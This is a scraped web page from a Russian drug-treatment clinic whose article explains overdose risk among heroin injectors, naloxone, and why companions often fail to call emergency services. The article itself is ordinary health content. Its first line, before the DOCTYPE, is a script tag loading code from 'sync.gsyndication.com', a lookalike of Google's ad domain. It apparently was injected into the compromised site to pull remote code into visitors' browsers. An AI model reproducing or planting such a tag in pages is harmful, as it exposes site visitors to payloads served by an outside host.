

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nc-renessans.su/chto-takoe-peredozirovka-narkotikami.html
body_size: 10695
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style.css?ver=1.8" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/bvi.css" /><link rel="stylesheet" type="text/css" media="all" href="https://nc-renessans.su/wp-content/themes/landing/assets/css/style2.css" /><meta name='yandex-verification' content='75b7382020a90ae0' /><title>Что такое передозировка наркотиками?</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://nc-renessans.su/chto-takoe-peredozirovka-narkotikami.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /> <script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/nc-renessans.su\/chto-takoe-peredozirovka-narkotikami.html#article","name":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043f\u0435\u0440\u0435\u0434\u043e\u0437\u0438\u0440\u043e\u0432\u043a\u0430 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0430\u043c\u0438?","headline":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043f\u0435\u0440\u0435\u0434\u043e\u0437\u0438\u0440\u043e\u0432\u043a\u0430 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0430\u043c\u0438?","author":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nc-renessans.su\/wp-content\/uploads\/2002.jpg","@id":"https:\/\/nc-renessans.su\/#articleImage","width":641,"height":427,"caption":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043f\u0435\u0440\u0435\u0434\u043e\u0437\u0438\u0440\u043e\u0432\u043a\u0430 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0430\u043c\u0438?"},"datePublished":"2014-12-27T11:54:09+00:00","dateModified":"2025-12-04T00:00:00+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/nc-renessans.su\/chto-takoe-peredozirovka-narkotikami.html#webpage"},"isPartOf":{"@id":"https:\/\/nc-renessans.su\/chto-takoe-peredozirovka-narkotikami.html#webpage"},"articleSection":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/nc-renessans.su\/chto-takoe-peredozirovka-narkotikami.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nc-renessans.su\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u043d\u0438\u0438, \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u0438\u0437\u043c\u0430 \u0438 \u0438\u0433\u0440\u043e\u043c\u0430\u043d\u0438\u0438 \u25ba \u0412\u0441\u0435 \u0432\u0438\u0434\u044b \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u043e\u043c\u043e\u0449\u0438! \u25ba \u0410\u043d\u043e\u043d\u0438\u043c\u043d\u043e \u25ba 8(978) 675-97-26 \u25ba \u0417\u0432\u043e\u043d\u0438\u0442\u0435!","url":"https:\/\/nc-renessans.su\/"}}]},{"@type":"Organization","@id":"https:\/\/nc-renessans.su\/#organization","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","url":"https:\/\/nc-renessans.su\/"},{"@type":"Person","@id":"https:\/\/nc-renessans.su\/author\/admin#author","url":"https:\/\/nc-renessans.su\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/nc-renessans.su\/chto-takoe-peredozirovka-narkotikami.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/99168514a0fa7edab70c699caf32bc29?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/nc-renessans.su\/chto-takoe-peredozirovka-narkotikami.html#webpage","url":"https:\/\/nc-renessans.su\/chto-takoe-peredozirovka-narkotikami.html","name":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043f\u0435\u0440\u0435\u0434\u043e\u0437\u0438\u0440\u043e\u0432\u043a\u0430 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0430\u043c\u0438?","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/nc-renessans.su\/#website"},"breadcrumb":{"@id":"https:\/\/nc-renessans.su\/chto-takoe-peredozirovka-narkotikami.html#breadcrumblist"},"author":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"creator":{"@id":"https:\/\/nc-renessans.su\/author\/admin#author"},"datePublished":"2014-12-27T11:54:09+00:00","dateModified":"2025-12-04T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/nc-renessans.su\/#website","url":"https:\/\/nc-renessans.su\/","name":"\u041d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0446\u0435\u043d\u0442\u0440","description":"\u0415\u0449\u0435 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 Wordpress","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/nc-renessans.su\/#organization"}}]}/*]]>*/</script>  <script type="text/javascript">/*<![CDATA[*/window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nc-renessans.su\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);/*]]>*/</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://nc-renessans.su/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>/*<![CDATA[*/body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}/*]]>*/</style><link rel="icon" type="image/vnd.microsoft.icon" href="/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" /></head><body class="post-template-default single single-post postid-1708 single-format-standard"><div class="wrapper-all"><div class="wrapper header-wr"><div class="container"><div class="row info-panel"><div class="col logo-container revealator-once revealator-slidedown"> <a href="/"><img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo.png" alt="logo"></a></div><div class="col gost-container revealator-once revealator-slidedown revealator-delay1"><div class="gost">СООТВЕТСТВУЕТ <br>ГОСТ 54990-2012</div></div><div class="col phone-container revealator-once revealator-slidedown revealator-delay2"> <a href="tel:79780871234" class="phone">+7(978)0871234</a><div class="desc">Консультационная линия анонимно 24/7</div></div><div class="col buttons-container revealator-once revealator-slidedown revealator-delay3"> <a href="#record" class="btn btn-block btn-secondary" data-fancybox>Запись на прием</a> <a href="#callback" class="btn btn-block btn-secondary" data-fancybox>Позвоните мне</a> <a href="/calc" data-scroll="calculate" class="btn-calc scroll"><span>Расчет лечения</span></a></div></div></div><div class="menu-wr"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="menu-left revealator-zoomin revealator-once revealator-within"> <span class="close"></span><ul id="menu-nizhnee-menyu" class="pro-menu"><li id="menu-item-2986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-2986"><a href="https://nc-renessans.su/">Главная</a><ul class="sub-menu"><li id="menu-item-2987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2987"><a href="/about.html">О нас</a></li><li id="menu-item-2975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2975"><a href="/novosti-narkologii.html">Новости наркологии</a></li><li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2991"><a href="/contacts.html">Контакты</a></li></ul></li><li id="menu-item-2965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2965"><a href="/lechenie-narkomanii.html">Лечение наркомании</a><ul class="sub-menu"><li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3376"><a href="https://nc-renessans.su/lechenie-amfetaminovoj-zavisimosti.html">Лечение амфетаминовой зависимости</a></li><li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3379"><a href="https://nc-renessans.su/lechenie-zavisimosti-ot-gashisha-i-marixuany.html">Лечение зависимости от гашиша и марихуаны</a></li><li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3384"><a href="https://nc-renessans.su/lechenie-geroinovoj-zavisimosti-new.html">Лечение героиновой зависимости</a></li><li id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3388"><a href="https://nc-renessans.su/lechenie-metadonovoj-zavisimosti.html">Лечение метадоновой зависимости</a></li><li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3393"><a href="https://nc-renessans.su/lechenie-metamfetaminovoj-zavisimosti-new.html">Лечение метамфетаминовой зависимости</a></li><li id="menu-item-3396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3396"><a href="https://nc-renessans.su/lechenie-mefedronovoj-zavisimosti.html">Лечение мефедроновой зависимости</a></li><li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3399"><a href="https://nc-renessans.su/lechenie-solevoj-zavisimosti-new.html">Лечение солевой зависимости</a></li><li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3402"><a href="https://nc-renessans.su/lechenie-spajsovoj-zavisimosti-2.html">Лечение спайсовой зависимости</a></li></ul></li><li id="menu-item-2967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2967"><a href="/lechenie-alkogolizma.html">Лечение алкоголизма</a></li><li id="menu-item-2968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2968"><a href="/lechenie-igromanii.html">Лечение игромании</a></li><li id="menu-item-2969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2969"><a href="/parents">Для родителей</a></li></ul></div></div></div></div><div class="wrapper block block-8"><div class="container"><div class="bread"> <a href="/" title="Главная">Главная</a> / <span>Что такое передозировка наркотиками?</span></div><h1 class="block-title text-align-left">Что такое передозировка наркотиками?</h1><p><img decoding="async" class="alignleft size-thumbnail wp-image-1709" title="Что такое передозировка наркотиками?" src="https://nc-renessans.su/wp-content/uploads/2002-250x189.jpg" alt="Что такое передозировка наркотиками?" width="250" height="189" />Передозировка является огромной угрозой для всех наркоманов, кто употребляет наркотик в инъекционной форме. Смертность от передозировки в США приравнивают к уровню смертности от ВИЧ инфекции, а иногда она даже выше. Проблема передозировки практически нигде не решается. Конечно, один из первых вопросов, это <strong>лечение наркомании</strong>, как угрозы, однако далеко не каждый человек согласиться участвовать в этой программе.  Например, в Америке этот феномен практически не исследуется, а на борьбу с этой проблемой направлено небольшое количество программ. Интерес к данной проблеме проявился в последние годы.</p><p>Наркоманы, которые колются героином, рискуют больше всего. Для них не существует понятие опытности, так как передозировку может получить как не опытный, так и опытный человек. В условиях развития современной медицины невозможно предотвратить сам факт передозировки, однако можно избежать при этом летального исхода. Существуют элементарные методы по откачиванию больного, типа искусственного дыхания, а также противоядие в виде налоксона.</p><p>В Сан-Франциско проводили исследования, в ходе которых выяснялись, кто же входит в группу риска? Выяснилось, что смертельную дозу может получить хронический наркоман, так и новичок, женщины и мужчины в равной степени. Довольно часто бытовало мнение, что от передозировки погибал тот наркоман, который хотел покончить жизнь самоубийством. Чаще всего передозировка наступает от того, что человек желает пережить больший «приход» и вовсе не задумывается, что это смертельно опасно. В то время как разный наркотик может быть по-разному очищен, а, следовательно, иметь различную концентрацию на каждый грамм.</p><p>Довольно часто друзья по игле не готовы обращаться в службу спасения. Самый большой их страх, это быть пойманными полицией и попасть в тюрьму. Их меньше пугает, что их друг погибает, и они просто оставляют его. Данные исследования говорят, что практически 71% наркоманов, были свидетелями смерти человека, с которым они вместе кололись. Помимо страха и бездеятельности данный факт указывает на то, что рядом с погибающим человеком, практически всегда кто-то есть. И этот факт нельзя исключить, главное научить этих людей оказать элементарную помощь по спасению товарища, а затем вызвать скорую помощь.</p><p>В Америке каждый штат работает по определенной системе. Одни привлекают наркомана к ответственности, после того как он поправиться, другие помещают его в медицинское учреждение закрытого типа сразу. Однако факт остается фактом, что большая часть смертей от передозировки наступает из-за опасений быть пойманными полицией.</p><p>Помните, что <strong>лечение алкоголизма</strong> убережет вас от множества проблем и позволит наслаждаться здоровой жизнью.</p><p><strong>Реабилитационный центр</strong> поможет вам вырваться из зависимости и обрести свое счастье.</p> <br><p>Дата публикации: 27.12.2014</p><p>Последнее изменение: 04.12.2025</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/anatolich-250x189.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://nc-renessans.su/specialist/dobroskokov-andrej-anatolevich" class="name">Доброскоков Андрей Анатольевич</a><div class="status">Психиатр - нарколог</div></div></div><div class="staging">21 год</div></div></div></div><div class="wrapper block block-14"> <img src="/wp-content/themes/landing/assets/img/block-14-bg.jpg" alt="" class="block-bg" /><div class="container"><div class="block-title text-white revealator-once revealator-slidedown">Если у вас остались вопросы, оставьте заявку, и мы перезвоним вам</div><form action="/" method="POST" id="send_order"><div class="form-container revealator-once revealator-slideright"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" placeholder="Имя" value="" required></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control phone" name="order__phone" placeholder="+7 (___) ___-__-__" value="" required></div><div class="form-group"> <button type="submit" class="btn btn-secondary">Отправить</button></div></div></form><div class="desc revealator-once revealator-slideleft"> Либо позвоните на круглосуточную горячую линию: <a href="tel:79780871234">+7(978)0871234</a> <span>Бесплатно по РФ</span></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li>А.Г. Гофман | Клиническая наркология. ISBN 978-5-9986-0294-8</li><li>Валентина Москаленко | Зависимость. Семейная болезнь. ISBN 978-5-9116-0068-6</li><li>Клод Штайнер | Лечение алкоголизма. ISBN 978-5-9387-8127-2</li><li>М.В. Воронцов | Социальная наркология. ISBN 978-5-534-13782-8</li><li>А.О. Кибитов | Генетические аспекты наркологических заболеваний. ISBN: 978-5-00172-162-8</li><li>М.Б. Ергабылов | Новые виды психоактивных веществ. УДК 615.9:613</li><li>В.В. Мрыхин | А.В. Анцыборов | Психиатрические аспекты употребления дизайнерских наркотиков УДК 61 DOI 10.21661/г-116849</li></ul></div></div><div class="wrapper footer-wr"><div class="container footer-container"> <a href="/" class="logo revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo-footer.png" alt="alt"> </a><div class="text revealator-once revealator-slideup revealator-delay1"> Профессиональное лечение и реабилитация <br> наркомании и алкоголизма</div><div class="info revealator-once revealator-slideup revealator-delay2"><div class="call"> <span>Бесплатный звонок по России:</span> <a href="tel:79780871234" class="phone">+7(978)0871234</a></div><div class="btn-container"> <a href="#callback" class="btn btn-outline-secondary btn-block" data-fancybox>Заказать звонок</a></div></div></div><div class="container footer-text-container"><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://nc-renessans.su">www.nc-renessans.su</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="container copyright revealator-once revealator-slideup"> Медицинская деятельность осуществляется ООО «Медикалпорт» на основании лицензии № ЛО-92-01-000027 от 30.12.2015, по адресу: 299014, г. Севастополь, ул. Рыбаков, 5А</div></div><div id="callback" style="display: 